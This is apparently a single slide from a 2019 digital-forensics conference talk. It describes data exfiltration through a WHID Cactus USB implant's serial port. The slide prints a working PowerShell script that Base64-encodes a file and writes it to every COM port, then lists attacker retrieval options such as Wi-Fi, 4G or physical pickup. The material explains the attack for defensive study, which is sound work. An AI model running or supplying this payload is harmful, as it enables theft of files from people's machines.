 EXFILTRATE DATA
With WHID Cactus, you can use a serial port to exfiltrate data
On Windows 10, serial ports are automatically handled by the system
• In our case, this attack does not bypass USB DLP solution
$data=[Convert]::ToBase64String((Get-Content -Path C:\Temp\secret.jpg -encoding byte));
$arr = $data -split "(.{500})";
foreach ($port in [System.IO.Ports.SerialPort]::GetPortNames())
{
foreach ( $el in $arr)
{
$com=(new-Object System.IO.Ports.SerialPort $port,38400,None,8,one);
$com.open();
$com.WriteLine("SerialEXFIL:"+$el);
Start-Sleep -Milliseconds 100;
$com.Close()
};
};
The payload is simple:
• Read and encode the file we want to exfiltrate
• Iterate though all available COM ports
• Try to write an encoded file on each COM port
From an attacker’s viewpoint, we need to be able to access the web interface of the devices in order to download exfiltrated data
• On close range: just connect to the WHID access point
• Larger range: connect the WHID to a public Wi-Fi available from outside
• Very large range: connect through a 4G network (with the future WHID Elite version)
• No range at all: go to the office to pick up your malicious devices (you or someone hired to do this job… you know evil maid…)
SOCIETE
GENERALE
DFRWS EU 19 | TLP: WHITE | 2019.04.26 | 12